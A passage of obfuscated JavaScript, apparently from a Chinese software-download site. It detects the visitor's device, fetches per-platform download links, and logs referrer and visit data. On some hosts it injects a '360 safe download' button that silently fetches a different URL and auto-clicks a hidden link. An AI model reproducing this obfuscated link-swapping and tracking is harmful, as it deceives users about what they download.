7b)+a0_0xeafd9b(0x1b7)+a0_0xeafd9b(0x385)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x37f)+'st\x20'+a0_0xeafd9b(0x384)+'a'],a0_0x111fbe[a0_0xeafd9b(0x23c)+a0_0xeafd9b(0x1b7)+'084'+a0_0xeafd9b(0x41c)+'m']=['.bt'+a0_0xeafd9b(0x37f)+a0_0xeafd9b(0x279)+'li\x20'+'a'];let downObj=a0_0x111fbe;function isMobileDown(){const _0x39073e=a0_0xeafd9b,_0x3e015b=navigator[_0x39073e(0x380)+_0x39073e(0x1d1)+_0x39073e(0x43b)]||navigator['ven'+_0x39073e(0x3be)]||window[_0x39073e(0x276)+'ra'],_0x1eab68=/windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i[_0x39073e(0x1f3)+'t'](_0x3e015b[_0x39073e(0x323)+_0x39073e(0x378)+_0x39073e(0x4a5)+'se']());return _0x1eab68;}let mobileDown=isMobileDown()?0x0:0x1;function detectMobileOSDown(){const _0xed6f6f=a0_0xeafd9b,_0x3d8250=navigator[_0xed6f6f(0x380)+_0xed6f6f(0x1d1)+_0xed6f6f(0x43b)]||navigator[_0xed6f6f(0x2d6)+_0xed6f6f(0x3be)]||window['ope'+'ra'];if(/iPad|iPhone|iPod/[_0xed6f6f(0x1f3)+'t'](_0x3d8250)&&!window[_0xed6f6f(0x232)+'tre'+'am'])return _0xed6f6f(0x23d);if(/android/i[_0xed6f6f(0x1f3)+'t'](_0x3d8250))return _0xed6f6f(0x343)+_0xed6f6f(0x454)+'d';return _0xed6f6f(0x283)+_0xed6f6f(0x508)+'n';}let mobileOS='';mobileDown===0x0&&(mobileOS=detectMobileOSDown());let extractedNumberDown='',currentUrlDown=window[a0_0xeafd9b(0x23f)+a0_0xeafd9b(0x48e)+'on']['pat'+a0_0xeafd9b(0x1aa)+'me'];window[a0_0xeafd9b(0x23f)+a0_0xeafd9b(0x48e)+'on'][a0_0xeafd9b(0x305)+'t'][a0_0xeafd9b(0x471)+'lud'+'es']('sho'+a0_0xeafd9b(0x36f)+a0_0xeafd9b(0x41a)+a0_0xeafd9b(0x4e1))&&(currentUrlDown='/'+pageConfig[a0_0xeafd9b(0x1e7)+'e']+'/'+pageConfig['id']+'/');console['log'](a0_0xeafd9b(0x190)+'新了');var numbersInUrlDown=currentUrlDown['mat'+'ch'](/\d+/g);let downUrlFirst='',downUrlAnother='',downUrlOld='',downUrlIOS='',downType='';console[a0_0xeafd9b(0x46f)]('dow'+a0_0xeafd9b(0x318)+'k.j'+a0_0xeafd9b(0x269)+'o:'+currentDomain);function a0_0x6b1b(){const _0x44700f=['ndeXnJy0zvfxsxLg','t0jY','BwfP','lM1Z','Dg5F','owrV','lNPO','zwnY','As9e','CxqU','kc5H','EI5J','DcaU','lJv4','zxOU','B3GT','lMTN','z3rO','DxHP','Dg54','EweU','lMrL','lMPW','ywLS','lMTV','BgK+','B0jY','lNnO','572r56Uz5PMU','ntuP','CY9T','Bs5P','5AwZ5y+lmW','B3j5','EMj0','BZKU','lNnH','Bc1K','zM8G','Bs5J','lM0T','BKfU','zcaU','BwvF','DgLT','zg9Y','lMLU','B2r1','DwP1','zgLZ','BgfZ','B3v5','AI5N','CNn0','B3HH','Aw9Z','B3v4','mZyYndq5nxbkDw1fAq','lMzK','yMSU','rhvJ','Bs5M','Dw5S','CZ0I','y2fU','Bs5H','zhvH','mJbJ','AgLQ','zg93','y2uU','C3r5','BL9S','DxDN','Bs54','AwvK','DL9S','EMiU','Bw90','Bs5I','pGOG','CxvH','lMn0','z29V','BI13','lNDO','lNH1','BI5U','ugfY','y3L5','CL9I','DgfS','Ec5U','mZu1','EhKU','Bwf5','B3jH','BxnN','yxrH','lNL4','572r56Uz54k5','twL1','Aw1P','ndu2','zgzH','Ewf5','Cgf0','BZLN','lMLT','DJuU','mgnZ','mJqU','ic5H','zsbH','nhnO','BxrP','m29S','zw5K','ExH5','Dw50','lMjK','t1bq','B2zV','BwLU','BhvK','BMj0','lNn4','l2fW','CMvZ','lMjR','CMvM','CgrV','Dg1P','DYiG','ic5N','zxiG','CMvd','ntyU','Dg4G','lMnV','BcbS','AujY','lJuY','y3HP','y2vF','AMKU','BgfV','zxjL','Df9T','lNr1','odmU','lwj0','AtGZ','BfjL','BY5J','lY9Z','EwuU','mMnL','Es5J','As9t','x2rV','AgfU','CY1N','ogHH','Bs5L','yw9N','DxjY','Bc1O','AhjL','Bs5O','zw50','D3L4','Bs5R','yxnO','C2vH','Dc5J','Dw85','lMmT','lMXV','6kEJ5P6q5AsX','lKDT','y3jL','lNnP','yMqG','ExKU','C3bS','mJuXotqWmhvoEvbmtG','B3bK','CMnO','Dg8T','EMfS','nZe3','mwCU','lMT1','AZeY','CM9P','CNLW','zNqU','Bg9H','CgT6','lw91','AMv6','BMzV','AwXP','CY13','Dw5K','zc5H','Dg5Z','lNbP','Dxr0','AY9h','odGXmJy0BM5QvvrI','AgfW','CgTI','zxro','lNH4','BNbH','C2vY','C21V','qNjV','phnW','yw95','Bg9N','x3nP','Aw5J','CY5J','ANmU','BIi+','lY93','BgvM','zw11','z21S','C3bH','BMTc','B2nV','DMfZ','D2XF','AwXS','EwKU','Bgvo','B3vQ','q29U','lMTZ','yMfP','otKU','x3mY','n3v0','yxbW','BgvU','AxnL','AxaU','lJaY','BgfU','yxrP','lMDF','ywqG','Chr5','EdeY','Bs5S','A2fU','mwzS','AgvP','qNrU','yw9K','EhH5','zNv3','Bs42','BM5L','BwuT','BMDM','CMvW','C3nZ','EurL','lNb3','Bs5K','DdiU','CKnH','Dg9Y','lNLV','vgfI','CMfU','lNHP','D24G','Bs9J','B29U','BMvY','igXP','nZz5','zwrP','Dwv3','BMXV','nY5J','zMLS','lNu3','i2rP','BNDY','BhKU','C3m9','msi+','BMPP','AwrL','i25H','ntz3','CcbH','CgXH','5A6j5ywO5lIl','AwfU','BwvU','yMvP','zwiU','lMnU','zxDL','mtiZ','zhjL','B25P','BMXH','Bs5T','Bs5Z','6l2955sC6jYC','lMHF','i2rI','zwz0','BLvY','idXK','y2XH','yxrL','Bs41','CgLK','iMfU','lNuT','qM94','zxrF','AgfZ','Bs53','lwjV','lwf6','y29T','Adi0','x3rV','D25c','lweG','zY1S','y254','mJeZ','AwnL','zxjY','AY5J','lMrP','ywDL','EcbH','DY5U','C2H1','CYbH','mZK5','BwX1','lNDW','zMXH','ysbP','BMD1','z2vY','EMKU','vg9W','cIaG','Cxb6','yM9K','zMfZ','zhvI','B3LH','zs5U','lwrL','AsbI','zw5J','CM9n','Dw90','BweU','BM93','ic5I','ige6','lMnO','Dg9v','lM1H','qMfP','ic53','lMf6','zNqT','CMiG','BM90','z3HP','zwLS','ANm/','AhvH','6ycA5lIl6l29','z3vH','BM9U','Atm2','B2fK','DwvZ','DMfS','lJe3','x2LU','zc5J','BYaU','yw53','yNrU','A3P1','AxyG','BguU','tgLU','lwrV','EgLH','54Mi5PYS5PU0','DML2','CZeX','Atu2','nI5J','zMf1','zsaU','lNrP','lMv6','ywnK','idWV','ic5K','lJeW','BwvK','AhvQ','lJqZ','As5U','B3zL','B3f1','z3LH','kdaS','lJm0','zw93','lMvK','EKj0','BMvK','Ag5H','AwPP','iMPH','BIaU','BgK6','yw5N','Bs43','DhjL','AM9P','Ew91','BNrH','ChjL','Cf9K','lJKX','ic54','zc1S','yMLU','lMDH','vvjm','AxL4','lJuX','B2z0','yw5F','AZGU','BgKP','Bf9K','Dw9N','Aw5R','z2H0','C3qU','AxuU','yxr0','x2XH','zs5J','q0Xt','idXH','zY5U','Awf6','Dxn6','CKfN','u3bP','C3CU','quvt','EcaU','zw5N','z19K','zg9T','DxrO','mJa0mdm3mfLHtuHNrG','B28G','yM50','CMDI','BgfJ','lNb2','icnH','yxj0','Bc5J','lMrF','AMLY','Bs5V','CMLH','DhLW','C29M','B3rO','lJHI','CY5N','EMjU','Bfn0','C2nY','BgXV','zhOU','lMrY','i2rV','DgvZ','AgvU','Dgv4','5AoRpc8','ywPH','lMjV','Aw5Q','lM5L','BgvY','nsWG','Awz5','Dc1I','zw55','wwfO','AgfY','DxDL','As92','yw8U','zgvY','zwiY','zgf0','lMH4','C29S','yMLH','zM9Y','lMPR','zwy9','nffxsvftra','B3v0','psjU','yw4G','Bs52','B2WU','l2K+','lMr0','DwfU','yY1I','AxnF','lMPP','DhLQ','mtrZ','zxnZ','lMfW','Dw9V','EgDH','CxCU','ic5P','BwuU','B2DH','nZKU','oYiG','BM1P','DerL','Ec5J','yw9I','yw5X','DtCU','y3jR','DxPP','zxr5','z2jV','DcbH','CKXH','tvnt','AsbJ','lMq5','DejV','y3vY','ic5R','yw5T','AxjV','B25J','BcaU','CgHW','su9t','y2Tc','Bg9J','Bs5Q','Aw43','i2DH','lNbW','mxvZ','DhL5','CI5J','yw1L','ndqZ','EMfP','lNmT','zhDH','CMvY','Df9N','mJnJ','lMXP','zv9K','odGU','x2j0','ngqY','Egj0','lMrV','lMfJ','ue9t','ywKU','x2jK','iJ48','mgT5','BIbH','BNmG','lNnV','lNDP','C2m9','B3uG','BIaG','lNPQ','Bs40','BMH1','ywrF','sw9Z','lKfU','CYbK','B2jP','Bs4X','mZyW','yxaG','x2nV','A28U','igLT','Eg10','Bs51','BYaG','Cf9S','A2LS','B3bL','Bs56','z3CU','C3qG','DgfP','Aw5L','q2XH','DgfU','vunc','igeG','B29N','DgXL','mJfN','Dw5R','B3DU','vxrM','owDV','zM9I','q2HP','zxLL','ic50','Axb0','t3jK','AgeU','r0vu','AgvY','C29T','lNrF','lMDe','yw4U','rwXL','BJD4','lMj0','z3mU','yw1Z','i2fK','lMr5','yxjL','lNrV','AwfW','zI5N','ANvL','zgvS','lM5F','kdi1','AMK1','C2LV','zwLT','zwzP','BMv0','Bw9K','Bda1','D25I','n2qU','DhjP','iIa+','BYbH','zf9V','zhuU','BMDZ','lJCY','BYaJ','D19S','igrP','y29K','qNrT','B20U','nJuU','ihvS','Ecbb','rgv0','CMvT','BNqG','Bs55','lM1V','i3nV','lMDV','BMSV','nMDH','ugTJ','zcbH','icnK','DZG4','C3jJ','C2HV','nI5U','BwLW','rgvj','ica8','BNmU','DgXP','lMnS','AgvH','CYbS','zMfU','DgfY','DMvU','ywrK','BML4','CMuU','y29V','lMfU','rwfJ','lMrU','zxD5','C2vZ','zY5J','Es5N','ntK5','AwvM','BIbS','EwXL','zxiU','ug9W','Aw1H','q0jd','yxPH','zgjV','lwD1','EI5N','DtuU','BJ48','BMCU','Bs50','zM9U','i2j0','BJeW','B3qO','AgrJ','B2P1','BhvU','D25F','z2v0','zwLZ','CejV','Dw1L','yw9X','D2vP','kc53','CY1I','CM93','AsbH','CgfU','Ag9Z','BgmU','zNPP','5Rgj5yYw54Mi','BfrL','yY5N','DxLV','BNrY','n3u3','CgfK','yxnV','CgS4','DxjH','y2vU','y28U','BNf1','idaP','B3vY','CMvS','BMfW','B3uU','z2XL','BI5J','lMW0','BwfS','ytPU','AdDK','x2XP','C3rY','Exv3','Dg9m','ChH1','BI5L','Bs5X','EcbO','BL9I','zwLL','mtq1nJCZn2z5t1LHBa','lJy2','D25S','yMfU','yM94','DY5J','AgfV','C2HH','AwfV','ExvH','y2XP','lJyX','B3GG','zM9F','zwzL','A3uU','lcaY','D2vI','Ec5N','B3rL','y2HH','DxmU','C2nQ','ns5J','mtbW','qw5K','ndm1','BMfT','C3vJ','Bs5N','C2GU','At48','6l29cIa','B3DZ','yxOG','BIaJ','zwr1','lMzH','Bs5W','Dg9W','lJeX','vxaT','mtu0nJmXmZzYvhr4Bfq','CgSU','os5J','lJK1','nduU','D24T','r29V','zgj0','igLZ','Aw5M','zwfK','DJ4k','ANL5','yw5K','yJiW','Dg4T','ChnO','icaJ','mgfW','Ag91','Ahv6','zweG','CY9J','mhnO','BI11','DIbH','z2fT','DwPP','Dg9t','i25L','nNKU','ys5J','Aw5N','lM9R','icaG','lNbL','B3DL','C3nT','BMD5','D3D3','zxrT','lMHH','y2X0','BKXP','DxnL','DwfQ','twvT','EwfU','BgKG','mdG0','BMz6','x2jV','lMDT','lwfY','B3HF','Ds5J','nZe1','uvfc','D25m','BNHP','AhHN'];a0_0x6b1b=function(){return _0x44700f;};return a0_0x6b1b();}function set360Down(_0x300344){const _0x56ff66=a0_0xeafd9b;console['log']($(_0x56ff66(0x296)+_0x56ff66(0x37f)+'st.'+_0x56ff66(0x3d6)+_0x56ff66(0x40e)+_0x56ff66(0x2e4)+'i')[_0x56ff66(0x489)+_0x56ff66(0x3a2)]);if(window[_0x56ff66(0x23f)+_0x56ff66(0x48e)+'on']['hos'+'t']['inc'+_0x56ff66(0x40d)+'es'](_0x56ff66(0x3cc)+_0x56ff66(0x2da)+_0x56ff66(0x313)+_0x56ff66(0x2a7)+_0x56ff66(0x4c7))&&mobileDown===0x1&&window[_0x56ff66(0x23f)+'ati'+'on'][_0x56ff66(0x439)+'f'][_0x56ff66(0x471)+_0x56ff66(0x40d)+'es'](_0x56ff66(0x4e8)+'86')){let _0x2611b6=setInterval(()=>{const _0x34537e=_0x56ff66;if($('.bt'+_0x34537e(0x37f)+_0x34537e(0x1c7)+_0x34537e(0x3d6)+_0x34537e(0x40e)+'n\x20l'+'i')[_0x34537e(0x489)+_0x34537e(0x3a2)]>0x0){clearInterval(_0x2611b6);let _0x3f6078='\x20<l'+_0x34537e(0x233)+'las'+_0x34537e(0x3d0)+_0x34537e(0x34c)+_0x34537e(0x22a)+_0x34537e(0x216)+_0x34537e(0x320)+_0x34537e(0x2ad)+'\x0a\x20\x20'+_0x34537e(0x376)+_0x34537e(0x376)+'\x20\x20\x20'+_0x34537e(0x1cd)+'\x20hr'+_0x34537e(0x20d)+_0x34537e(0x1ac)+_0x34537e(0x47c)+'cri'+'pt:'+_0x34537e(0x225)+_0x34537e(0x317)+_0x34537e(0x210)+_0x34537e(0x40b)+_0x34537e(0x1ef)+_0x34537e(0x416)+_0x34537e(0x4d5)+_0x34537e(0x4ba)+_0x34537e(0x4d9)+'d\x20t'+_0x34537e(0x470)+'x_z'+_0x34537e(0x25a)+_0x34537e(0x349)+_0x34537e(0x214)+_0x34537e(0x4c2)+_0x34537e(0x34a)+_0x34537e(0x376)+'\x20\x20\x20'+_0x34537e(0x376)+_0x34537e(0x2ce)+'/a>'+_0x34537e(0x4fb)+_0x34537e(0x376)+'\x20\x20\x20'+'\x20\x20\x20'+_0x34537e(0x4d4)+_0x34537e(0x18b)+_0x34537e(0x4d5)+'ss='+'\x22an'+_0x34537e(0x3e2)+_0x34537e(0x474)+_0x34537e(0x4fb)+_0x34537e(0x376)+'\x20\x20\x20'+_0x34537e(0x376)+_0x34537e(0x376)+_0x34537e(0x46d)+_0x34537e(0x211)+_0x34537e(0x4d5)+_0x34537e(0x4ba)+'\x22an'+'qua'+'n_s'+_0x34537e(0x4bb)+_0x34537e(0x26c)+'安全卫'+_0x34537e(0x1f6)+'spa'+_0x34537e(0x2ef)+_0x34537e(0x479)+'n\x20c'+_0x34537e(0x3c3)+_0x34537e(0x3d0)+_0x34537e(0x22a)+_0x34537e(0x216)+_0x34537e(0x486)+'\x22>下'+_0x34537e(0x4cf)+_0x34537e(0x3b1)+_0x34537e(0x308)+'</s'+_0x34537e(0x304)+_0x34537e(0x3e1)+_0x34537e(0x376)+_0x34537e(0x376)+_0x34537e(0x376)+_0x34537e(0x2ce)+'/di'+_0x34537e(0x35f)+_0x34537e(0x376)+_0x34537e(0x376)+_0x34537e(0x376)+_0x34537e(0x19a)+_0x34537e(0x3aa);$(_0x34537e(0x296)+'nLi'+_0x34537e(0x1c7)+_0x34537e(0x3d6)+_0x34537e(0x40e)+_0x34537e(0x2e4)+'i')['las'+'t']()['aft'+'er'](_0x3f6078),$(_0x34537e(0x4fd)+'y')['on'](_0x34537e(0x334)+'ck',_0x34537e(0x291)+'six'+'_z',function(_0x290a69){const _0xead813=_0x34537e;_0x290a69['pre'+'ven'+'tDe'+_0xead813(0x195)+'lt'](),$['aja'+'x']({'url':_0xead813(0x475)+_0xead813(0x1af)+'pan'+_0xead813(0x483)+'chu'+_0xead813(0x1af)+_0xead813(0x339)+_0xead813(0x4e1)+_0xead813(0x410)+_0xead813(0x203)+'1/g'+_0xead813(0x4dc)+'dow'+'nlo'+_0xead813(0x266)+'ins'+_0xead813(0x3ec)+_0xead813(0x1fb),'data':{'name':$(_0xead813(0x3a6)+_0xead813(0x27a)+'lTx'+_0xead813(0x235)+_0xead813(0x327)+'1')[_0xead813(0x1f5)+'t'](),'url':_0x300344},'type':_0xead813(0x257)+'T','success':function(_0x564ba2){const _0x14cc88=_0xead813;if(_0x564ba2[_0x14cc88(0x2b6)+'e']==0x0){const _0x500f40=document[_0x14cc88(0x446)+_0x14cc88(0x4d6)+_0x14cc88(0x294)+_0x14cc88(0x4c4)+'t']('a');_0x500f40[_0x14cc88(0x3d8)+'le'][_0x14cc88(0x3c2)+_0x14cc88(0x4c1)+'y']=_0x14cc88(0x17f)+'e',_0x500f40[_0x14cc88(0x439)+'f']=_0x564ba2['dat'+'a'][_0x14cc88(0x3d6)+_0x14cc88(0x4b3)+'ad_'+'url'],document[_0x14cc88(0x4fd)+'y'][_0x14cc88(0x488)+'end'+_0x14cc88(0x288)+'ld'](_0x500f40),console['log'](_0x500f40[_0x14cc88(0x439)+'f']),_0x500f40[_0x14cc88(0x334)+'ck'](),document[_0x14cc88(0x4fd)+'y']['rem'+'ove'+_0x14cc88(0x288)+'ld'](_0x500f40);}},'error':function(){}});});}},0x1f4);}}function getDownUrl(){const _0x289d22=a0_0xeafd9b;if(!numbersInUrlDown)return;let _0x40fb7f='';window[_0x289d22(0x23f)+'ati'+'on'][_0x289d22(0x305)+'t'][_0x289d22(0x471)+_0x289d22(0x40d)+'es'](_0x289d22(0x2da)+_0x289d22(0x313)+_0x289d22(0x2a7)+'.cn')?_0x40fb7f=currentDomain:_0x40fb7f=window[_0x289d22(0x23f)+_0x289d22(0x48e)+'on']['hos'+'t'][_0x289d22(0x49f)+_0x289d22(0x1de)+'e'](/^m\./,'www'+'.');const _0x5396e8={};_0x5396e8[_0x289d22(0x413)+_0x289d22(0x424)+'r']=document[_0x289d22(0x413)+_0x289d22(0x424)+'r'],$[_0x289d22(0x1f7)+'x']({'url':'//'+_0x40fb7f+('/ap'+'i/G'+_0x289d22(0x467)+'Dow'+'n?i'+'d=')+numbersInUrlDown[numbersInUrlDown[_0x289d22(0x489)+_0x289d22(0x3a2)]-0x1],'type':_0x289d22(0x28e),'data':_0x5396e8,'success':function(_0x5ab6fc){const _0x142b0b=_0x289d22;mobileDown==0x0?(downUrlFirst=mobileOS===_0x142b0b(0x23d)?_0x5ab6fc[_0x142b0b(0x267)][0x0]:_0x5ab6fc['Az'][0x0]?_0x5ab6fc['Az'][0x0]:_0x5ab6fc['Pc'][0x0],downUrlIOS=_0x5ab6fc[_0x142b0b(0x267)][0x0]):(downUrlFirst=_0x5ab6fc['Pc'][0x0]?_0x5ab6fc['Pc'][0x0]:_0x5ab6fc['Az'][0x0]?_0x5ab6fc['Az'][0x0]:_0x5ab6fc[_0x142b0b(0x267)][0x0],downUrlIOS=_0x5ab6fc['Ios'][0x0]),downapk(),downType=_0x5ab6fc['Pc'][0x0]?'电脑':_0x5ab6fc['Az'][0x0]?'安卓':'苹果',downUrlFirst!=undefined&&downUrlFirst!=''&&InsertDlink();},'error':function(){downapk();}});}function InsertDlink(){const _0x12167f=a0_0xeafd9b;if(downUrlFirst==undefined||downUrlFirst=='')return;const _0xf445bf={};_0xf445bf['url']=window[_0x12167f(0x23f)+_0x12167f(0x48e)+'on'][_0x12167f(0x439)+'f'],_0xf445bf[_0x12167f(0x305)+'t']=window[_0x12167f(0x23f)+_0x12167f(0x48e)+'on']['hos'+'t'],_0xf445bf[_0x12167f(0x345)+'e']=pageConfig[_0x12167f(0x345)+'e'],_0xf445bf[_0x12167f(0x2d7)+'res'+'s']=downUrlFirst,_0xf445bf[_0x12167f(0x1e8)+'tId']=numbersInUrlDown[numbersInUrlDown[_0x12167f(0x489)+_0x12167f(0x3a2)]-0x1],_0xf445bf[_0x12167f(0x1e7)+'e']=downType,_0xf445bf[_0x12167f(0x4a8)+_0x12167f(0x480)+_0x12167f(0x247)]=pageConfig?.[_0x12167f(0x1e7)+'e'];const _0x3fb05a={};_0x3fb05a['url']='//'+currentDomain+(_0x12167f(0x410)+_0x12167f(0x430)+_0x12167f(0x1bf)+_0x12167f(0x3d6)+'nli'+_0x12167f(0x2c3)+'Add'+'Lin'+'k'),_0x3fb05a[_0x12167f(0x207)+'a']=_0xf445bf,_0x3fb05a[_0x12167f(0x1e7)+'e']=_0x12167f(0x28e),_0x3fb05a[_0x12167f(0x346)+'ces'+'s']=function(_0x45911a){},_0x3fb05a[_0x12167f(0x4ea)+'or']=function(){},$[_0x12167f(0x1f7)+'x'](_0x3fb05a);}function getDownUrlNew(){const _0x313375=a0_0xeafd9b;if(!numbersInUrlDown){if(pageConfig?.['id']>0x0)numbersInUrlDown=pageConfig['id'];else return;}let _0x24948c=pageConfig?.[_0x313375(0x1e7)+'e'];window[_0x313375(0x23f)+'ati'+'on']['hre'+'f'][_0x313375(0x471)+_0x313375(0x40d)+'es'](_0x313375(0x390)+'ame'+'.ne'+'t')&&window[_0x313375(0x23f)+_0x313375(0x48e)+'on']['hre'+'f'][_0x313375(0x471)+_0x313375(0x40d)+'es']('azg'+_0x313375(0x247))&&(_0x24948c=_0x313375(0x36e)+'e');const _0x441dd8={'id':numbersInUrlDown[numbersInUrlDown[_0x313375(0x489)+_0x313375(0x3a2)]-0x1],'tableName':_0x24948c,'host':window[_0x313375(0x23f)+'ati'+'on'][_0x313375(0x305)+'t'],'referer':window[_0x313375(0x23f)+_0x313375(0x48e)+'on']['hre'+'f'],'documentreferer':document[_0x313375(0x413)+'err'+'er'],...userIsReal};$[_0x313375(0x1f7)+'x']({'url':'//'+currentDomain+('/ap'+_0x313375(0x399)+_0x313375(0x284)+_0x313375(0x18d)+_0x313375(0x463)+'et'),'data':_0x441dd8,'type':'GET','success':function(_0x405452){const _0x5f201d=_0x313375;_0x405452[_0x5f201d(0x207)+'a'][_0x5f201d(0x218)+_0x5f201d(0x4fe)+'t']?cryObject['sc']={'isFast':0x1,'time':+new Date(),'source_domain':'dow'+'nlo'+'ad'}:cryObject['sc']={'isFast':0x2,'time':+new Date(),'source_domain':'dow'+_0x5f201d(0x4b3)+'ad'};if(mobileDown==0x0){downUrlFirst=mobileOS==='IOS'&&_0x405452[_0x5f201d(0x207)+'a'][_0x5f201d(0x3c8)][0x0][_0x5f201d(0x489)+_0x5f201d(0x3a2)]>0x0?_0x405452[_0x5f201d(0x207)+'a'][_0x5f201d(0x3c8)][0x0]:_0x405452[_0x5f201d(0x207)+'a']['az'][0x0]?_0x405452[_0x5f201d(0x207)+'a']['az'][0x0]:_0x405452[_0x5f201d(0x207)+'a']['pc'][0x0],downUrlAnother=_0x405452[_0x5f201d(0x207)+'a']['wp'][0x0],downUrlOld=downUrlFirst;if(trackWebsite[window['loc'+_0x5f201d(0x48e)+'on'][_0x5f201d(0x305)+'t']]){if(downUrlFirst?.[_0x5f201d(0x471)+_0x5f201d(0x40d)+'es'](_0x5f201d(0x411)+_0x5f201d(0x316)+'ce_'+'id'))wpRid=new URL(downUrlFirst)[_0x5f201d(0x43f)+_0x5f201d(0x44d)+_0x5f201d(0x3e9)+_0x5f201d(0x298)][_0x5f201d(0x2fa)](_0x5f201d(0x411)+'our'+'ce_'+'id'),wpChannel=new URL(downUrlFirst)[_0x5f201d(0x43f)+_0x5f201d(0x44d)+_0x5f201d(0x3e9)+_0x5f201d(0x298)][_0x5f201d(0x2fa)](_0x5f201d(0x33e)+'nne'+'l');else{if(downUrlFirst?.[_0x5f201d(0x471)+_0x5f201d(0x40d)+'es']('app'+_0x5f201d(0x207)+'a2.'+_0x5f201d(0x18f)+'zai'+_0x5f201d(0x1f0)+'cn'))wpChannel=extractApkNumber(downUrlFirst);else isAndPhone&&_0x405452['dat'+'a']['wp'][0x0]['len'+_0x5f201d(0x3a2)]&&(console[_0x5f201d(0x46f)](_0x405452['dat'+'a']['wp'][0x0][_0x5f201d(0x489)+_0x5f201d(0x3a2)]),downUrlFirst=_0x405452['dat'+'a']['wp'][0x0],wpRid=new URL(downUrlFirst)[_0x5f201d(0x43f)+'rch'+_0x5f201d(0x3e9)+_0x5f201d(0x298)][_0x5f201d(0x2fa)](_0x5f201d(0x411)+_0x5f201d(0x316)+'ce_'+'id'),wpChannel=new URL(downUrlFirst)[_0x5f201d(0x43f)+_0x5f201d(0x44d)+_0x5f201d(0x3e9)+_0x5f201d(0x298)][_0x5f201d(0x2fa)](_0x5f201d(0x33e)+_0x5f201d(0x49c)+'l'),canDownWp=!![]);}}else isAndPhone&&_0x405452[_0x5f201d(0x207)+'a']['wp'][0x0]['len'+_0x5f201d(0x3a2)]&&(console[_0x5f201d(0x46f)](_0x405452[_0x5f201d(0x207)+'a']['wp'][0x0][_0x5f201d(0x489)+_0x5f201d(0x3a2)]),downUrlFirst=_0x405452['dat'+'a']['wp'][0x0],wpRid=new URL(downUrlFirst)[_0x5f201d(0x43f)+_0x5f201d(0x44d)+'Par'+_0x5f201d(0x298)]['get']('res'+_0x5f201d(0x316)+_0x5f201d(0x421)+'id'),wpChannel=new URL(downUrlFirst)['sea'+_0x5f201d(0x44d)+'Par'+_0x5f201d(0x298)][_0x5f201d(0x2fa)](_0x5f201d(0x33e)+_0x5f201d(0x49c)+'l'),canDownWp=!![]);try{showDomA();}catch(_0x5d9541){let _0x1512aa=setInterval(()=>{showDomA&&(clearInterval(_0x1512aa),showDomA());},0x1f4);}downUrlIOS=_0x405452[_0x5f201d(0x207)+'a']['ios'][0x0];}else{downUrlFirst=_0x405452[_0x5f201d(0x207)+'a']['pc'][0x0]?_0x405452[_0x5f201d(0x207)+'a']['pc'][0x0]:_0x405452['dat'+'a']['az'][0x0]?_0x405452[_0x5f201d(0x207)+'a']['az'][0x0]:_0x405452[_0x5f201d(0x207)+'a'][_0x5f201d(0x3c8)][0x0],downUrlOld=downUrlFirst,downUrlIOS=_0x405452[_0x5f201d(0x207)+'a'][_0x5f201d(0x3c8)][0x0];if(window[_0x5f201d(0x23f)+'ati'+'on']['hos'+'t']==_0x5f201d(0x1e8)+_0x5f201d(0x4a4)+'kit'+_0x5f201d(0x245)+_0x5f201d(0x32f)+'om')try{showDomA();}catch(_0x388a1e){let _0x285f38=setInterval(()=>{showDomA&&(clearInterval(_0x285f38),showDomA());},0x1f4);}}downapk();},'error':function(){try{showDomA();}catch(_0x45d162){let _0x421d17=setInterval(()=>{showDomA&&(clearInterval(_0x421d17),showDomA());},0x1f4);}}});}window[a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x469)+'ge']?downObj[window[a0_0xeafd9b(0x23f)+a0_0xeafd9b(0x48e)+'on'][a0_0xeafd9b(0x305)+'t']]?.[a0_0xeafd9b(0x20b)+'Eac'+'h'](_0x54c320=>{const _0x58cc86=a0_0xeafd9b;let _0x437081='暂无'+(mobileDown===0x0?mobileOS===_0x58cc86(0x23d)?'苹果':'安卓':'PC')+'版';$(_0x54c320)[_0x58cc86(0x1f5)+'t'](_0x437081);}):downObj[window[a0_0xeafd9b(0x23f)+'ati'+'on'][a0_0xeafd9b(0x305)+'t']]&&getDownUrlNew();function downapk(_0x252897){const _0x414691=a0_0xeafd9b;downObj[window[_0x414691(0x23f)+_0x414691(0x48e)+'on']['hos'+'t']]?.[_0x414691(0x20b)+'Eac'+'h'](_0x8a997f=>{const _0x4527ef=_0x414691;if(!downUrlFirst||downUrlFirst===''){return;console['log'](_0x4527ef(0x3d6)+_0x4527ef(0x4d3)+'lFi'+_0x4527ef(0x3c6)+_0x4527ef(0x35c)+'\x20em'+_0x4527ef(0x491));let _0x1771e8='暂无'+(mobileDown===0x0?mobileOS===_0x4527ef(0x23d)?'苹果':'安卓':'PC')+'版';$(_0x8a997f)[_0x4527ef(0x1f5)+'t'](_0x1771e8);}else $('bod'+'y')['on'](_0x4527ef(0x334)+'ck',_0x8a997f,function(_0x346e65){const _0x460c8a=_0x4527ef;downUrlFirst=downUrlOld,_0x346e65[_0x460c8a(0x1b5)+_0x460c8a(0x2d6)+_0x460c8a(0x227)+'fau'+'lt']();const _0x2ab0bb=document['cre'+_0x460c8a(0x4d6)+_0x460c8a(0x294)+_0x460c8a(0x4c4)+'t']('a');let _0x3300fb=window['loc'+_0x460c8a(0x48e)+'on'][_0x460c8a(0x305)+'t'][_0x460c8a(0x471)+'lud'+'es'](_0x460c8a(0x37b)+'.pi'+_0x460c8a(0x420)+_0x460c8a(0x229)+_0x460c8a(0x258)+'com')&&$(this)['has'+_0x460c8a(0x27c)+'ss']('app'+'le_'+_0x460c8a(0x3d6)+'n_a')||window[_0x460c8a(0x23f)+_0x460c8a(0x48e)+'on'][_0x460c8a(0x305)+'t'][_0x460c8a(0x471)+_0x460c8a(0x40d)+'es'](_0x460c8a(0x3bd)+'e.1'+_0x460c8a(0x24e)+'ha.'+_0x460c8a(0x4e1))&&$(this)[_0x460c8a(0x4dd)+_0x460c8a(0x27c)+'ss']('ios'+_0x460c8a(0x497))||window['loc'+_0x460c8a(0x48e)+'on'][_0x460c8a(0x305)+'t']['inc'+_0x460c8a(0x40d)+'es'](_0x460c8a(0x37b)+'.pp'+_0x460c8a(0x2ca)+_0x460c8a(0x30b)+_0x460c8a(0x38b)+'om')&&$(this)[_0x460c8a(0x4dd)+_0x460c8a(0x27c)+'ss']('ios');console['log'](downUrlFirst,0x2382);try{if(trackWebsite[window[_0x460c8a(0x23f)+'ati'+'on']['hos'+'t'